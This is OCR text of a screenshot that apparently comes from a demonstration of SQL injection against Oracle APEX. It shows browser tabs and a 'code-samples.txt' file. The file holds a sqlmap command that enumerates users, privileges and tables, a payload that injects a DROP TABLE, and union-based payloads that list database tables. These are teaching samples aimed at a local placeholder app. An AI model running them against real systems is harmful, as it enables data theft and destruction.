 Chrome File Edit View History Bookmarks People Window Help
18 4:50 PM Daniel McGhan
Page Designer
Object Browser
SQL Injection #2
New Tab
Dan
New Tab
Apps Oracle Languages Other Bookmarks
Gmail Images
GOOGLE
Search Google or type URL
Stack Overflow - W...
YouTube
Code Europe - The ...
www.msn.com
oracle/node-oracled...
Emojipedia — ...
Application Express...
Launch Meeting - Z...
code-samples.txt
code-samples.txt
Custom Schema
2 sqlmap template - replace sub strings with correct values
3 ************************************************************************
*******
4 python sqlmap.py -u "http://0.0.0.0:8080/ords/wwv_flow.show?p_flow_id=#A
PP_ID#&p_flow_step_id=#APP_PAGE_ID#&p_instance=#APP_SESSION#&p_arg_name=
#PX_ITEM_NAME#&p_arg_value=A" \
5 -p p_arg_value \
6 --cookie "#COOKIE#" \
7 -v 1 \
8 --batch \
9 --fresh-queries \
10 --flush-session \
11 -b \
12 --users \
13 --privileges \
14 --tables
15
16 /***********************************************************************
*******
17 SQL Injection #1 - replace data-empno on button
18 ************************************************************************
*******
19 7839'; execute immediate 'drop table oehr_countries
20
21 /***********************************************************************
*******
22 SQL Injection #2 - fuzzing
23 ************************************************************************
******/
24 e' union select * from dual where dummy like '
25
26 /***********************************************************************
*******
27 SQL Injection #2 - exploiting
28 ************************************************************************
******/
29 e' union select null, table_name, owner, null, null, null, null, null
from all_tables where table_name like '
.* Aa “” P11
46 characters selected
DEC
18